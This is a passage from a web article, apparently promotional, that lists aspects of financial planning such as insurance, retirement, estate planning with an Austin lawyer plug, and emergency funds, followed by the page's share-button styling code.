<p><span style="font-weight: 400;">It is also an integral aspect of financial planning, including deciding what types of insurance you will need to continue to protect yourself, your loved ones, and your possessions. Life insurance is an incredibly important legal aspect of financial planning to help alleviate expenses during times of need – medical emergencies, long-term disability coverage, and the like. Your needs for certain types of insurance will change throughout your life. That said, reassessing the types of insurance you will need, the amount of coverage you may require per year, and the monthly premiums you can afford are all necessary to weigh. Your age, health, and financial situation are equally important in this planning financial aspect.</span></p>
<h2><span style="font-weight: 400;">4. Retirement Planning</span></h2>
<p><span style="font-weight: 400;">When do you plan on retiring? What are your retirement goals? Where do you plan to live after you retire? How much do you expect to have by the time you retire? A financial advisor can assist you with answering the latter questions to help you develop an efficient plan. When planning for retirement, the idea is to ensure you&#8217;ll have enough retirement funds to live the life you feel you deserve during your golden years. The last thing you&#8217;ll want to do is come out of retirement to fund a lifestyle you didn&#8217;t know you wouldn&#8217;t be able to afford in the first place.</span></p>
<h2><span style="font-weight: 400;">5. Estate Planning</span></h2>
<p><span style="font-weight: 400;">A vital aspect of financial planning is creating an estate plan. To one&#8217;s surprise, a whopping 60 percent of adult Americans alone need to prepare with an estate plan or a will, according to AARP. However, estate planning in Austin, TX, is essential. After you pass, you will want to ensure your assets get distributed as per your wishes. Estate planning financial aspects not only guarantee your loved ones will receive the help you want to give them, but it also makes achieving such assets much more accessible – especially during grieving.</span></p>
<p><span style="font-weight: 400;">Estate planning is an aspect of financial planning for anyone looking to leave a little help for their family, whether it&#8217;s an inheritance or a small amount of money that can assist your family with paying for funeral expenses. It is also necessary to have your estate assets lined up, so there aren&#8217;t any issues between family members or other people such as business partners or friends in your life. It helps to keep things established and can guarantee your assets go to the rightful person or people. This is where having a good Estate Planning Lawyer comes in.</span></p>
<p><span style="font-weight: 400;"> A good lawyer who can help you safeguard your estate for your friends and family makes a difference. These legal aspects of financial planning can help you attain long-term financial stability without worrying.</span></p>
<h2><span style="font-weight: 400;">6. Emergency funds</span></h2>
<p><span style="font-weight: 400;">Emergency funds are also a key aspect of financial planning. These are the Sums you should keep aside to meet the emergencies that life can throw on you unexpectedly. However, you must refrain from touching this fund in regular expenses. Emergencies are not just medical emergencies; they cover other sudden expenditures such as sudden car repair, Unexpected unemployment, etc. There are 2 types of emergency funds: Firstly, Long-term emergency funds are used to meet long-term emergencies. Secondly, Short-term emergency funds are readily available at any point in time when you need them. You are not required to touch your long-term emergency funds to meet minor emergencies if you keep aside short-term emergency funds.</span></p>
<h2><span style="font-weight: 400;">7. Insurance coverage</span></h2>
<p><span style="font-weight: 400;">Insurance is a key aspect of financial planning because you can save a considerable amount of your earnings if you invest correctly. Many incidences in life bring setbacks. In such cases, insurance coverages help a lot in meeting financial necessities. Whether an event happens, an unexpected death, medical expenses, or any situation that leads to colossal money loss or loss of income, the insurance coverage planning financial aspects work as a savior. There are various types of policies that you can buy, such as life insurance, Medical insurance, Auto insurance, etc.</span></p>
<h2><span style="font-weight: 400;">8. Financial protection</span></h2>
<p><span style="font-weight: 400;">Financial protection is key aspects of financial planning that work as the gap filler in your financial security strategy. Additionally, it ensures that you and your family are capable enough to meet any financial emergency. Sudden death, disability, or any unforeseen issue that can lead to a stop in income can be a massive disaster for the family. Financial protection protects you against these issues.</span></p>
<h2><span style="font-weight: 400;">9. Cashflow Management</span></h2>
<p><span style="font-weight: 400;">Cashflow management is one of the key aspects of financial planning. Therefore, it covers all the essential areas of financial planning. A great financial plan gives you an insight into the opportunities and issues of your cash inflow and outflow. Once you understand your cash flow correctly, you can make an effective financial plan. Cashflow also determines whether you are in a condition to take more debt.</span></p>
<h2><span style="font-weight: 400;">10. Risk management</span></h2>
<p><span style="font-weight: 400;">Risk management is also one of the essential parts of the financial planning process. It determines how you are going to face the lemons of life. For instance, how will you meet an unexpected medical emergency, or how will you cope with the sudden loss in the company? All these should be included in your financial planning. Risk management planning financial aspects help you stay ready for such situations without losing your financial stability to a great extent.</span></p>
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">Overall, deciding to opt for financial planning is a mature step. There is no shame in breaking down your financial expenses and goals to ensure you can always make ends meet without help from friends, family, or loans for borrowing money. You&#8217;re better off managing your finances right the first time around. The above-explained legal aspects of financial planning will help you make an excellent financial plan.</span></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_20  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_20 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_20" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
